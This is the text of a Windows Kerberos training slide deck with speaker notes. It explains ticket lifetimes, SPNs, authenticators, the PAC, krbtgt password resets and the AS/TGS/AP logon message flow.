Whether or not a client specifies a start time, its request must include a desired expiration time. The KDC determines the value in a ticket's End Time field by adding the maximum ticket life fixed by Kerberos policy to the value in the ticket's Start Time field. It then compares the result with the requested expiration time. Whichever time is sooner becomes the ticket's end time.
What happens when tickets expire
The KDC does not notify clients when service tickets or TGTs are about to expire. Furthermore, other than keeping short-term records needed to prevent replay attacks, it does not keep track of transactions with clients.
If a client presents an expired service ticket when requesting a connection to a server, the server returns an error message. The client must request a new service ticket from the KDC. After a connection is authenticated, however, it no longer matters whether the service ticket remains valid. Service tickets are used only to authenticate new connections with servers. Ongoing operations are not interrupted if the service ticket used to authenticate the connection expires during the connection.
If a client presents an expired TGT when requesting a service ticket from the KDC, the KDC responds with an error message. The client must request a new TGT, and to do that it needs the user's long-term key. If the client did not cache the user's long-term key during the initial logon process, the client might have to ask the user for a password and derive the long-term key.
Renewable TGTs
When tickets are renewable, session keys are refreshed periodically without issuing a completely new ticket. If Kerberos policy permits renewable tickets, the KDC sets a RENEWABLE flag in every ticket it issues and sets two expiration times in the ticket. One expiration time limits the life of the current instance of the ticket; the second expiration time sets a limit on the cumulative lifetime of all instances of the ticket.
The expiration time for the current instance of the ticket is held in the End Time field. As with non-renewable tickets, the value in the End Time field equals the value in the Start Time field plus the value of the maximum ticket life specified by Kerberos policy. A client holding a renewable ticket must send it—presenting a fresh authenticator as well—to the KDC for renewal before the end time is reached. When the KDC receives a ticket for renewal, it checks the value of a second expiration time held in the Renew Till field. This value is set when the ticket is first issued. It equals the value in the tickets Start Time field plus the value of the maximum cumulative ticket life specified by Kerberos policy. When the KDC renews the ticket, it checks to determine if the renew-till time has not yet arrived. If it has not, the KDC issues a new instance of the ticket with a later end time and a new session key.
This means that administrators can set Kerberos policy so that tickets must be renewed at relatively short intervals—every day, for example. When tickets are renewed, a new session key is issued, minimizing the value of a compromised key. Administrators can also set cumulative ticket life for a relatively long period—one week or one month, for example. At the end of that time, the ticket expires and is no longer valid for renewal.

Slide 28
Processes and Interactions
Service Principal Names
Known as SPN—it is a string used to uniquely identify a service.
Class—is the type of service.
Host—is the server that is running the service (FQDN/NetBIOS).
Port—is the port number the service is listening on (optional).
Service name—is the name of the service (Distinguished Name (DN), Globally Unique Identifier (GUID), and FQDN) (optional).
Service Class
Host Name
Port Number
Service Name
MSSQLSvc
/SQLBASED.samm.contoso.com
contoso\sqlsvc
:1433

Slide 29
Processes and Interactions
Service Principal Names
SPNs are unique identifiers for services running on servers
Every service that is supposed to use Kerberos Authentication requires an SPN
Only administrators can set SPNs
The System account can set SPN for themselves
Trying to authenticate against a service that does not have an SPN registered results in the error KDC_ERR_S_PRINCIPAL_UNKNOWN
SPNs can be viewed or registered with
SetSPN.exe
ADSIEdit.msc or dsa.msc
Any LDAP Browser
The client application defines the SPN (DsMakeSpn)
The SPN needs to be registered on the service account

Slide 30
Kerberos Physical Structure
The Authenticator
Verifies that the client listed as the sender in the ticket really is the ticket's source
Is encrypted with the client / server session key created by the KDC. Only the client and the target server can access the session key
If the target server can successfully decrypt the authenticator and if the authenticator's data is accurate, then the target server will trust the source of the ticket
The Authenticator contains client name and timestamp encrypted with the shared session key
Notes:
Whenever a client sends a ticket to a target server—whether the server is the TGS or some other network server or resource—the client also includes an authenticator in the message. The authenticator verifies that the client listed as the sender in the ticket really is the ticket's source.
Why is an authenticator necessary?
The target server can trust the contents of the ticket because the ticket is encrypted with the target server's secret key. However, the target server cannot trust that the ticket was really sent by the client specified in the ticket. The ticket could have been stolen and is now being included in an imposter's message.
How does the authenticator work?
The authenticator is encrypted with the session key created by the KDC to be used between the client and the target server. Only the client and the target server can access the session key.
The target server uses its secret key to decrypt the ticket, finds the session key inside the ticket, and uses it to decrypt the authenticator.
If the target server can successfully decrypt the authenticator and if the authenticator's data is accurate, then the target server will trust the source of the ticket.
The authenticator's timestamp
The timestamp is perhaps the most important piece of data in the authenticator. A domain's Kerberos policy and policies established by applications typically require that the timestamp be within minutes of the time on the target server. Otherwise, the authenticator and the ticket will be rejected. This helps prevent message replay.
Although no authenticator is included in the initial authentication service request message (explained later in this document), the message does include the client's timestamp in the pre-authentication field.
What is in an authenticator?
The following table lists and describes authenticator fields. The exact data structures for authenticators as well as messages can be found in RFC 1510.

Slide 31
Kerberos Physical Structure
PAC – Privilege Attribute Certificate
The PAC is the authorization data within the TGT or service ticket that permits to construct the access token after the authentication is approved.
The PAC contains:
User SID (and SID Histories if existing)
Global Group membership
Domain Local Group membership
Universal Group membership
User rights for the user and its groups
The PAC is signed twice:
With the service account master key – preventing the client from altering the authorization data.
With the KDC master key – preventing the service account from altering the authorization data.
The PAC structure is documented in [MS-PAC]
Notes:
The PAC is inherited from the TGT to the service tickets.
In order to refresh it we need to: log off – log on, klist /purge, TGT renewal
Whoami /all
TokenSize = 1200 + 40d + 8s
This formula uses the following values:d: The number of domain local groups a user is a member of plus the number of universal groups outside the user's account domain that the user is a member of plus the number of groups represented in security ID (SID) history.
s: The number of security global groups that a user is a member of plus the number of universal groups in a user's account domain that the user is a member of.
1200: The estimated value for ticket overhead. This value can vary, depending on factors such as DNS domain name length, client name, and other factors.

Slide 32
Kerberos Physical Structure
Credentials Cache
Stores tickets and keys in volatile memory
Is never paged or written to disk
Also keeps a copy of an interactive user's hashed password
If the user's TGT expires during a logon session, the Kerberos SSP uses the LSA's copy of the hashed password to obtain a new TGT without interrupting the user's logon session
To see what is in the credential cache: rundll32.exe keymgr.dll, KRShowKeyMgr
Klist.exe lists all tickets in the ticket cache
Notes:
On computers running Windows 2000, Windows XP, or Windows Server 2003, tickets and keys obtained from the KDC are stored in a credentials cache, an area of volatile memory protected by the LSA. The credentials cache is never paged to disk. All objects stored there are destroyed when a security principal logs off or when the system is shut down.
The credentials cache is managed by the Kerberos SSP, which runs in the LSA's security context. Whenever tickets and keys need to be obtained or renewed, the LSA calls the Kerberos SSP to accomplish the task.
Note: In Windows XP and Windows 2000 with Service Pack 2 or later, TGT renewal is triggered when the TGT is used within 5 minutes of its expiration. In Windows Server 2003, periodically the system will automatically renew expiring TGTs.
The LSA also keeps a copy of an interactive user's hashed password. If the user's TGT expires during a logon session, the Kerberos SSP uses the LSA's copy of the hashed password to obtain a new TGT without interrupting the user's logon session. The password is not stored permanently on the computer, and the local copy of the hashed password is destroyed when the user's logon session is destroyed.
Hashed passwords for services and computers are handled differently than above. As in Windows NT, hashed passwords are stored in a secure area of the computer's registry. The registry is also used to store hashed passwords for user accounts on the local system, but local accounts are used only for access to computers in standalone mode, never for network access.

Slide 33
Kerberos Physical Structure
Key Distribution Center
Authentication service (AS)
Issues the ticket granting ticket
Ticket-granting service (TGS)
Issues tickets for admission to other services in the TGS's domain or to the ticket-granting service of a trusted domain.
Runs on every domain controller, shares the same key and uses the same account (krbtgt). This applies only to writable domain controllers.
Uses Active Directory as the account database
The AD database also stores SPNs
SPNs are unique identifiers for services running on servers
Notes:
On computers running Windows 2000, Windows XP, or Windows Server 2003, tickets and keys obtained from the KDC are stored in a credentials cache, an area of volatile memory protected by the LSA. The credentials cache is never paged to disk. All objects stored there are destroyed when a security principal logs off or when the system is shut down.
The credentials cache is managed by the Kerberos SSP, which runs in the LSA's security context. Whenever tickets and keys need to be obtained or renewed, the LSA calls the Kerberos SSP to accomplish the task.
Note: In Windows XP and Windows 2000 with Service Pack 2 or later, TGT renewal is triggered when the TGT is used within 5 minutes of its expiration. In Windows Server 2003, periodically the system will automatically renew expiring TGTs.
The LSA also keeps a copy of an interactive user's hashed password. If the user's TGT expires during a logon session, the Kerberos SSP uses the LSA's copy of the hashed password to obtain a new TGT without interrupting the user's logon session. The password is not stored permanently on the computer, and the local copy of the hashed password is destroyed when the user's logon session is destroyed.
Hashed passwords for services and computers are handled differently than above. As in Windows NT, hashed passwords are stored in a secure area of the computer's registry. The registry is also used to store hashed passwords for user accounts on the local system, but local accounts are used only for access to computers in standalone mode, never for network access.

Slide 34
Kerberos Physical Structure
Krbtgt account
Cannot be enabled
Stores two password for the KDC service in a domain
You cannot set the password directly, it is always auto-generated
Recommended to change the password on a regular basis, to mitigate any risks should this KRBTGT account become compromised
Reset the krbtgt account password/keys
If the TGT cannot be decrypted with the krgtgt’s password (N or N-1) you get KRB5KRB_AP_ERR_BAD_INTEGRITY
Notes:
KRBTGT account
The KRBTGT account is a local default account that acts as a service account for the Key Distribution Center (KDC) service. This account cannot be deleted, and the account name cannot be changed. The KRBTGT account cannot be enabled in Active Directory.
KRBTGT is also the security principal name used by the KDC for a Windows Server domain, as specified by RFC 4120. The KRBTGT account is the entity for the KRBTGT security principal, and it is created automatically when a new domain is created.
Windows Server Kerberos authentication is achieved by the use of a special Kerberos ticket-granting ticket (TGT) enciphered with a symmetric key. This key is derived from the password of the server or service to which access is requested. The TGT password of the KRBTGT account is known only by the Kerberos service. In order to request a session ticket, the TGT must be presented to the KDC. The TGT is issued to the Kerberos client from the KDC.
KRBTGT account maintenance considerations
A strong password is assigned to the KRBTGT account automatically. Be sure that you change the password on a regular schedule. The password for the KDC account is used to derive a secret key for encrypting and decrypting the TGT requests that are issued. The password for a domain trust account is used to derive an inter-realm key for encrypting referral tickets.
On occasion, the KRBTGT account password requires a reset, for example, when an attempt to change the password on the KRBTGT account fails. In order to resolve this issue, you reset the KRBTGT user account password twice by using Active Directory Users and Computers. You must reset the password twice because the KRBTGT account stores only two of the most recent passwords in the password history. By resetting the password twice, you effectively clear all passwords from the password history.
Resetting the password requires you either to be a member of the Domain Admins group, or to have been delegated with the appropriate authority. In addition, you must be a member of the local Administrators group, or you must have been delegated the appropriate authority.
After you reset the KRBTGT password, ensure that event ID 6 in the (Kerberos) Key-Distribution-Center event source is written to the System event log.
Security considerations
It is also a best practice to reset the KRBTGT account password to ensure that a newly restored domain controller does not replicate with a compromised domain controller. In this case, in a large forest recovery that is spread across multiple locations, you cannot guarantee that all domain controllers are shut down, and if they are shut down, they cannot be rebooted again before all of the appropriate recovery steps have been undertaken. After you reset the KRBTGT account, another domain controller cannot replicate this account password by using an old password.
An organization suspecting domain compromise of the KRBTGT account should consider the use of professional incident response services. The impact to restore the ownership of the account is domain-wide and labor intensive an should be undertaken as part of a larger recovery effort.
The KRBTGT password is the key from which all trust in Kerberos chains up to. Resetting the KRBTGT password is similar to renewing the root CA certificate with a new key and immediately not trusting the old key, resulting in almost all subsequent Kerberos operations will be affected.
For all account types (users, computers, and services)
All the TGTs that are already issued and distributed will be invalid because the DCs will reject them. These tickets are encrypted with the KRBTGT so any DC can validate them. When the password changes, the tickets become invalid.
All currently authenticated sessions that logged on users have established (based on their service tickets) to a resource (such as a file share, SharePoint site, or Exchange server) are good until the service ticket is required to re-authenticate.
NTLM authenticated connections are not affected
Important
Rebooting a computer is the only reliable way to recover functionality as this will cause both the computer account and user accounts to log back in again. Logging in again will request new TGTs that are valid with the new KRBTGT, correcting any KRBTGT related operational issues on that computer.
For information how to resolve issues and potential issues from a compromised KRBTGT account, see Reset the KRBTGT account password.
Read-only domain controllers and the KRBTGT account
Windows Server 2008 introduced the read-only domain controller (RODC). The RODC is advertised as the Key Distribution Center (KDC) for the branch office. The RODC uses a different KRBTGT account and password than the KDC on a writable domain controller when it signs or encrypts ticket-granting ticket (TGT) requests. After an account is successfully authenticated, the RODC determines if a user's credentials or a computer's credentials can be replicated from the writable domain controller to the RODC by using the Password Replication Policy.
After the credentials are cached on the RODC, the RODC can accept that user's sign-in requests until the credentials change. When a TGT is signed with the KRBTGT account of the RODC, the RODC recognizes that it has a cached copy of the credentials. If another domain controller signs the TGT, the RODC forwards requests to a writable domain controller.
FAQ
Question:
Does the krbtgt account use a password history of 2 even if the password history setting in a GPO for the domain is e.g. 10?
Answer:
This account is not retaining a password history like other accounts; It retains to only 2 passwords (current, “N”, and previous, “N-1”).
The password is also automatically generated, so even if history is being used, the chance is nihil that the same auto generated password is being created.
Question:
What performance impact can be expected when changing the krbtgt password (since decryption of the TGT will cost more time because decryption with 2 passwords have to be checked)? This impact I think is for validation of all TGTs by a domain controller, but can this cause severe performance issues?
Answer:
TGT decryption is not being done via 2 passwords, but merely the 'current' or 'previous' (N-1) passwords remain valid for TGT decryption.Resetting the password once does not impact the business. New tickets are encrypted with this password. Old tickets are decrypted with the N-1 password. To mitigate a "Pass the hash" attack, we recommend to: - Reset once;- Await full AD replication;- This will result in no new tickets being encrypted with the previous password (N-1);- Await till all tickets have expired: This is 10 hours default; <- This is important. If you don't, you will "invalidate" all current TGT tickets, and authentication issues will appear.- Allow twice the maximum allowed clock skew (2 * 5 minutes), before doing the second reset; This will render the 'compromised' password to be N-2, thus not usable for TGT encryption / decryption. Since we waited for TGT expiration (10 hours) + 10 minutes + AD replication, all currently used tickets are encrypted with the 'new' N-password of the KRBTGT account. When doing the second reset, this N will become N-1, and a new "N" is being set.As both N and N-1 passwords can be used for TGT decryption, no performance impact is expected.
Question:
Is a recovery using an old password for the krbtgt account useful / possible (e.g. when TGTs become invalid because of two password resets of the kbrtgt account too soon after each other)? If we reset the krbtgt password on a regular basis this (reset of the password too soon after the previous reset) could happen accidentally causing all TGTs to become invalid in the domain. Can resetting the password to a previous one help in such a case?
Answer:
Krbtgt uses a password of N-1, so, tickets issued with the current and the previous password are valid.
If you reset the password, the new one you write is ignored (discarded) and the system automatically sets a new (and complex) one. This is due to security reasons. Therefore, there is no way to set back an 'old' value.

Slide 35
Kerberos Physical Structure
Kerberos Realms and Domains
A Kerberos realm is a organizational boundary like a domain
A realm or domain has its own set of KDC
In Kerberos authentication, Active Directory domains fulfill all the requirements of Kerberos realms.
Notes:
With the release of Windows 2000, Active Directory domains became the implementation of Kerberos realms.
The RFC 1510 describes Kerberos realms and their organization as follows:
"The Kerberos protocol is designed to operate across organizational boundaries. A client in one organization can be authenticated to a server in another. Each organization wishing to run a Kerberos server establishes its own 'realm.'“
"Realms are typically organized hierarchically. Each realm shares a key with its parent and a different key with each child. If an inter-realm key is not directly shared by two realms, the hierarchical organization enables an authentication path to be easily constructed. If a hierarchical organization is not used, it might be necessary to consult some database in order to construct an authentication path between realms.“
"Although realms are typically hierarchical, intermediate realms might be bypassed to achieve cross-realm authentication through alternative authentication paths (these might be established to make communication between two realms more efficient). It is important for the end-service to have information about which realms were transited when deciding how much faith to place in the authentication process. To facilitate this decision, a field in each ticket contains the names of the realms that were involved in authenticating the client.“
It is clear from the RFC's discussion that the concept of Kerberos realms has similarities—such as organizational boundaries and trusts—to attributes of the Windows NT domains. Active Directory domains use inter-realm-key-based trusts and a hierarchical design. These inter-realm (also called inter-domain) keys are the basis of transitive trust in Active Directory domains.
Note In literature documenting Windows operating systems, the term "domains" might be used in place of place of the term "realms." In such cases, the term "realms" will be used to denote non-Windows Kerberos realms in the environment.
In Kerberos authentication, Active Directory domains fulfill all the requirements of Kerberos realms.

Slide 36
Kerberos Physical Structure
Encryption Types
Kerberos can use a variety of cipher algorithms to protect data
Encryption Types in Kerberos are chosen automatically
The selected EncType depends on the operating systems involved and the account configuration Encryption Type Selection in Kerberos Exchanges Windows Configurations for Kerberos Supported Encryption Type
The Audit Kerberos Service Ticket Operations events inform about the EncTypes used.
Configures in the AD attribute msDS-SupportedEncryptionTypes and if this is empty userAccountControl
NOTE: RC4 might be used for service accounts if not explicitly changed in AD.

Slide 37
Processes and Interactions
Workstation Logon

Slide 38



Processes and Interactions
Kerberos message summary
The next slide will discuss only briefly how a user uses Kerberos to authenticate to the local workstation as well as to network resources
AS Request / Reply
TGS Request / Reply
AP Request / Reply
All the details will be covered very soon
1. KRB_AS_REQ
2. KRB_AS_REP
3. KRB_TGS_REQ
4. KRB_TGS_REP
6. KRB_AP_REP
5. KRB_AP_REQ
Notes:
The Authentication Service Exchange
1. Kerberos authentication service request (KRB_AS_REQ)
The client contacts the Key Distribution Center's authentication service for a short-lived ticket (a message containing the client's identity and—for Windows clients—SIDs) called a ticket-granting ticket (TGT). This happens at logon.
2. Kerberos authentication service response (KRB_AS_REP)
The authentication service (AS) constructs the TGT and creates a session key the client can use to encrypt communication with the ticket-granting service (TGS). The TGT has a limited lifetime. At the point that the client has received the TGT, the client has not been granted access to any resources, even to resources on the local computer.
Why use a TGT? Could the AS simply issue a ticket for the target server? Yes, but if the AS issued tickets directly, the user would have to enter a password for every new server/service connection. Issuing a TGT with a short lifespan (typically 10 hours) gives the user a valid ticket for the ticket-granting service, which in turn issues target-server tickets. The TGT's main benefit is that the user only has to enter a password once, at logon.
The Ticket-Granting Service Exchange
3. Kerberos ticket-granting service request (KRB_TGS_REQ)
The client wants access to local and network resources. To gain access, the client sends a request to the TGS for a ticket for the local computer or some network server or service. This ticket is referred to as the service ticket or session ticket. To get the ticket, the client presents the TGT, an authenticator, and the name of the target server (the Server Principal Name or SPN).
4. Kerberos ticket-granting service response (KRB_TGS_REP)
The TGS examines the TGT and the authenticator. If these are acceptable, the TGS creates a service ticket. The client's identity is taken from the TGT and copied to the service ticket. Then the ticket is sent to the client.
Note The TGS cannot determine if the user will be able to get access to the target server. It simply returns a valid ticket. Authentication does not imply authorization.
The Client/Server Exchange
5. Kerberos application server request (KRB_AP_REQ)
After the client has the service ticket, the client sends the ticket and a new authenticator to the target server, requesting access. The server will decrypt the ticket, validate the authenticator, and for Windows services, create an access token for the user based on the SIDs in the ticket.
6. Kerberos application server response (optional) (KRB_AP_REP)
Optionally, the client might request that the target server verify its own identity. This is called mutual authentication. If mutual authentication is requested, the target server will take the client computer's timestamp from the authenticator, encrypt it with the session key the TGS provided for client-target server messages, and send it to the client.

Slide 39

Processes and Interactions
Local Logon Example
GINA passes the credential to the LSA
LSA forwards it to the SSPI
SSPI passes it further to the default SSP (Kerberos)
Logon target name == local computer => Error
The data now goes to NTLM SSP which can do a local logon
1.
Local Security Authority (LSA)
2.
Security Support Provider Interface (SSPI Negotiate)
3.
4.
5.
Kerberos SSP
NTLM
SSP
Notes:
After the Graphical Identification and Authentication (GINA) dynamic-link library has collected the user's logon information, it passes that information to the LSA for authentication.
The LSA simply passes the information on to the SSPI.
The SSPI does not determine whether the user is logging on locally or through a domain account. Because the Kerberos SSP is the default authentication provider, the authentication request is first passed to the Kerberos SSP.
The Kerberos SSP verifies that the logon target name is the same as the local computer name. If so, the Kerberos SSP returns an error message to the SSPI that no logon servers are available, just as if it had checked the network for a KDC and found none.
The SSPI now sends the request to the next security provider, NTLM. The authentication process used by the NTLM SSP is identical to versions used in Windows NT.

Slide 40






Processes and Interactions
Domain Logon Example
The Kerberos client requests and then receives a TGT from the KDC.
The Kerberos client uses the TGT to request and then receive a service ticket for the local workstation from the KDC.
The workstation has a system key created when the computer joined the domain. The service ticket for the workstation is encrypted with this key.
The local LSA builds an access token from the credentials contained in the service ticket and grants or denies the user access.
Workstation
User Credential Cache
User Key
Domain Controller
KDC Account Database
Workstation Credential Cache
User Key
Ticket-Granting Service Key
System Key
Service Key
System Key
Server
Service Credentials Cache
Service Key
Notes:
If the user is a member of a domain, then the account database is on a domain controller. If you are logging on to one of the domain controllers for the domain you belong to, then the process it the same as for local logon as described above. If instead you are logging on to a member server or a domain controller of another domain, then Kerberos authentication will used if possible.
Users never directly access the system. The system impersonates the user and accesses resources based on the resource permissions granted to the user. This is a standard security feature of all versions of Windows NT, Windows 2000, and Windows Server 2003. The user logging on to a workstation never directly accesses even local resources. The local system impersonates the user just as a remote system would.
Because the local system relies on impersonation, the user who logs on to the domain must be authenticated as a valid local user. The only new component added to the domain logon process is Kerberos authentication prior to building an access token.
The authentication process for a domain user to access their computer is very similar to the process used to authenticate access to network resources—that is, the user must obtain a valid ticket for the local workstation.
The Kerberos client requests and then receives a TGT from the KDC.
The Kerberos client uses the TGT to request and then receive a service ticket for the local workstation from the KDC.
The service ticket for a network resource would be encrypted with the system or service key depending on whether the resource is a system or service. The workstation has a system key created when the computer joined the domain. The service ticket for the workstation is encrypted with this key.
The local LSA builds an access token from the credentials contained in the service ticket and then grants or denies the user access.
How Logging on the Workstation Works
Suppose the user has a network account in the domain tailspintoys.com. The user's workstation also belongs to tailspintoys.com. The user logs on to the network by pressing CTRL+ALT+DEL, which is the Secure Attention Sequence (SAS) on computers with a standard Windows configuration.
In response to the SAS, the workstation's Winlogon service switches to the logon desktop and calls the GINA DLL, a component loaded in Winlogon's process. The GINA is responsible for collecting logon data from the user, packaging it in a data structure, and sending everything to the LSA for verification. Other parties can develop replacement GINAs, but in this case Winlogon has loaded the standard component supplied with the operating system, MSGINA.DLL. Winlogon calls it, and the GINA displays the standard logon information dialog box.
The user types a user name and password. From the domains in a drop-down list, the user selects tailspintoys.com. When the user clicks OK to dismiss the dialog box, MSGINA returns the logon information to Winlogon. Winlogon sends the information to the LSA for validation by calling LsaLogonUser. This procedure is standard for any user logon regardless of the authentication method used.
At this point, the LSA begins to use the Kerberos V5 authentication protocol.
Kerberos Keys
A user key is derived from a password. After it receives a data structure with the user's logon data, the LSA converts the plaintext password to a cryptographic key by passing the text of the password through a cryptographic function. (All implementations of the Kerberos version 5 authentication protocol must support DES-CBC-MD5. Other algorithms are permissible.) The result of the cryptographic function is the user key.
The LSA saves the user key in the user credentials cache, where it can be retrieved when needed for TGT renewal or for NTLM authentication to servers that are not capable of Kerberos authentication.
In order to validate the user's logon information and set up the user's logon session on the computer, the LSA must obtain:
A TGT good for admission to the ticket-granting service.
A service ticket good for admission to the computer.
The LSA obtains these tickets by working through the Kerberos SSP, which exchanges messages directly with the KDC in tailspintoys.com. (The workstation has located a KDC through a DNS query. Every domain controller is a KDC and registers its role with DNS.)
The TGT is obtained in an authentication service (AS) exchange; the service ticket is obtained in a ticket-granting service (TGS) exchange.

Slide 41

Processes and Interactions
1. Requesting the TGT
The request contains the user principal name, the name of the account domain and pre-authentication (time stamp) data encrypted with the user‘s key
Workstation
User Credential Cache
Domain Controller
KRB_AS_REQ
KDC Account Database
User Key
Pre-Authentication Data
Timestamp + Salt
User Key
Ticket-Granting Service Key
System Key
Workstation Credential Cache
ClearText UserName
System Key
Notes:
The Kerberos client on the workstation sends the message KRB_AS_REQ to the KDC in tailspintoys.com.
The message includes:
The user principal name.
The name of the account domain.
Pre-authentication data encrypted with the user's key derived from the user's password.
Retrieving the user key
The KDC gets its copy of the user key from the user's record in its account database. When it receives a request from the Kerberos client on the user's workstation, the KDC searches its database for the user, pulls up the account record, and takes the user key from a field in the record.
This process—computing one copy of the key from a password, fetching another copy of the key from a database—actually takes place only once, when a user initially logs on to the network. Immediately after accepting the user's password and deriving the user's long-term key, the Kerberos client on the workstation requests a service ticket and TGS session key that it can use in subsequent transactions with the KDC during this logon session.
Verifying the user's identity
The KDC decrypts the pre-authentication data and evaluates the timestamp inside. If the timestamp passes the test, the KDC can be assured that the pre-authentication data was encrypted with the user key and thus verify that the user is genuine.
After it has verified the user's identity, the KDC creates credentials that the Kerberos client on the workstation can present to the ticket-granting service. For more information about how domain controllers create credentials in a Windows environment, see "How Access Tokens Work" in the Access Tokens Technical Reference.

Slide 42










Processes and Interactions
Ticket Information
Ticket-Granting Service Session Key
2. Authentication Service Reply
The KDC‘s response contains:
TGS Session key
TKT for the KDC
TGS Session key
Authorization data
Ticket-Granting Service Session Key
User Credentials
Workstation
Workstation
User Credential Cache
Domain Controller
User Credential Cache
2. KRB_AS_REP
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
KDC Account Database
User Key
Ticket Information
Ticket-Granting Service Session Key
Ticket-Granting Ticket
User Key
Ticket-Granting Service Key
System Key
Workstation Credential Cache
System Key
Workstation Credential Cache
System Key
Notes:
The KDC replies with KRB_AS_REP containing a service ticket for itself. This special service ticket is called a ticket-granting ticket (TGT). Like an ordinary service ticket, a TGT contains a copy of the session key that the service (in this case the KDC) will use in communicating with the user. The message that returns the TGT to the user also includes a copy of the session key that the user can use in communicating with the KDC. The TGT is encrypted in the KDC's long-term key. The user's copy of the session key is encrypted in the user's long-term key.
KRB_AS_REP Message Contents
The message includes:
A TGS session key for the user to use with the TGS, encrypted with the user key derived from the user's password.
A TGT for the KDC in tailspintoys.com, encrypted with the TGS key.
The TGT includes:
A TGS session key for the KDC to use with the user.
Authorization data for the user.
The authorization data includes:
The SID for the user's account.
SIDs for security groups which the user is a member of in the domain tailspintoys.com.
SIDs for universal groups in the enterprise that include either the user or one of the domain groups the user is a member of.
When the client receives the KDC's reply to its initial request, the client uses its cached copy of the user key to decrypt its copy of the session key. It can then discard the user key derived from the user's password, for it is no longer needed. In all subsequent exchanges with the KDC, the client uses the TGS session key. Like any other session key, this key is temporary, valid only until the TGT expires or the user logs off. For that reason, the TGS session key is often called a logon session key.
From the client's point of view, a TGT is just another ticket. Before the client attempts to connect to any service, the client first checks the user credentials cache for a service ticket to that service. If it does not have one, it checks the cache again for a TGT. If it finds a TGT, the LSA fetches the corresponding logon session key from the cache, uses this key to prepare an authenticator, and sends both the authenticator and the TGT to the KDC, along with a request for a service ticket for the service. In other words, gaining admission to the KDC is no different from gaining admission to any other service in the domain—it requires a session key, an authenticator, and a ticket (in this case, a TGT).
From the KDC's point of view, TGTs enable the KDC to avoid the performance penalties of looking up a user's long term key every time the user requests a service. The KDC looks up the user key only once, when it grants an initial TGT. For all other exchanges with this user, the KDC can decrypt the TGT with its own long-term key, extract the logon session key, and use that to validate the user's authenticator.

Slide 43

Processes and Interactions
3. TGS Request
The TGS request includes:
Name and domain name of the target computer
The user‘s TGT
An authenticator encrypted with the session key the user shares with the KDC
Workstation
User Credential Cache
Domain Controller
3. KRB_TGS_REQ
HOST/Workstation
KDC Account Database
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Ticket-Granting Ticket
Authenticator
User Key
Ticket-Granting Service Key
System Key
Workstation Credential Cache
System Key
Notes:
The Kerberos client sends the message KRB_TGS_REQ to the KDC in tailspintoys.com.
The message includes:
The name of the target computer.
The name of the target computer's domain.
The user's TGT.
An authenticator encrypted with the session key the user shares with the KDC.

Slide 44







Processes and Interactions
Ticket Information
Session Key
4. TGS Reply
The reply contains
A client / server session key
TGS encrypted with the computers secret key
Session Key
User Credentials
Workstation
Workstation
User Credential Cache
User Credential Cache
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
4. KRB_TGS_REP
HOST/Workstation
Domain Controller
KDC Account Database
Ticket Information
Session Key
Service Ticket
User Key
Ticket-Granting Service Key
System Key
Workstation Credential Cache
System Key
Workstation Credential Cache
System Key
Notes:
The KDC responds to the user's request to connect to a server by sending both copies of the session key to the user. The user's copy of the session key is encrypted with the key that the KDC shares with the user. The workstation's copy of the session key is embedded, along with information about the user, in a data structure called a service ticket. The entire structure is then encrypted with the key that the KDC shares with the user. The ticket—with the user's copy of the session key safely inside—becomes the workstation's responsibility to manage.
The KRB_TGS_REP message includes:
A session key for the user to share with the computer encrypted with the session key the user shares with the KDC.
The user's service ticket to the computer, encrypted with the computer's secret key.
The service ticket includes:
A session key for the computer to share with the user.
Authorization data copied from the user's TGT.
When the Kerberos client receives the KDC's reply, it extracts the ticket and the user's copy of the session key, putting both in the user credentials cache (located in volatile memory, not on disk).
Note The KDC is simply providing a ticket-granting service. It does not keep track of its messages to make sure they reach the intended address. No harm will be done if the KDC's messages fall into the wrong hands. Only someone who knows the user's secret key can decrypt the user's copy of the session key. Only someone who knows the client's secret key can read what is inside the ticket.

Slide 45


Processes and Interactions
5. Creating a user access token
In order to be able to login, the TGS is decrypted with the system key and the PAC is used to create the access token
Workstation
LSA
User Credential Cache
Session Ticket
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
Session Key
User Credentials
+
System Key
User Credentials in Ticket + Local SIDs
User’s Access Token
Workstation Credential Cache
System Key
Winlogon
Notes:
After credentials reach the workstation, the Windows Server 2003 access token creation process is the same as that of Windows NT versions. The LSA on the workstation receives the user's service ticket, decrypts the service ticket with the system key stored in its credentials cache, and then extracts the authorization data. The privilege attribute certificate (PAC) is taken from the service ticket and used to create the user's access token. The LSA then queries the local SAM database to discover whether the user is a member of any security groups local to the computer, and whether memberships in those groups grant the user any special rights on the local computer. It adds any SIDs returned by this query to the list taken from the ticket's authorization data. The entire list is then used to build an access token, and a handle to the access token is returned to Winlogon, along with an identifier for the user's logon session and confirmation that the logon information was valid.
Winlogon creates a window station and several desktop objects for the user, attaches the user's access token, and starts the shell process the user will use to interact with the computer. The user's access token is subsequently inherited by any application process that the user starts during the logon session.
When the user logs off, the credentials cache is flushed and all service tickets—as well as all session keys—are destroyed.

Slide 46
